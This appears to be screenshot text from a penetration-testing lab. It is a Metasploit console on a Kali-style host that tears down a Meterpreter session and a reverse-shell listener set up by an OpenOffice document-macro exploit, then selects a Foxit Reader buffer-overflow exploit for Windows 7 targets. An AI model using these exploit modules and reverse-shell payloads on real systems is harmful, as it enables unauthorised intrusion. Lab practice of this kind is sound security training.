 [OBS 24.0.6+dfsg1-1 (... [Oracle VM VirtualBox... UbuntuTarget2 [Runni... [Windows 7 [Running] ... root@DESKTOP-6KI4... TeamViewer [root - File Manager] 04:41 PM
root@DESKTOP-6KI4KAV: ~
File Actions Edit View Help
root@DESKTOP-6KI4KAV: ~ root@DESKTOP-6KI4KAV: ~
100644/rw-r--r-- 7581 fil 2020-01-26 16:32:26 -0500 finances.odt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.115.97.63 - Meterpreter session 3 closed. Reason: User exit
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell python/python 10.115.97.43:4444 -> 10.115.97.63:49000 (10.115.97.63)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 10.115.97.63 - Command shell session 2 closed.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
No active sessions.
msf5 post(multi/manage/shell_to_meterpreter) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/misc/openoffice_document_macro generic/shell_reverse_tcp tcp://10.115.97.43:4444
msf5 post(multi/manage/shell_to_meterpreter) > jobs -k 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
[*] Server stopped.
msf5 post(multi/manage/shell_to_meterpreter) > jobs
Jobs
====
No active jobs.
msf5 post(multi/manage/shell_to_meterpreter) > use windows/browser/foxit_reader_plugin_url_bof
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows 7 SP1 / Firefox 18 / Foxit Reader 5.4.4.11281
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) >
Ubuntu Desktop
Spot Technologies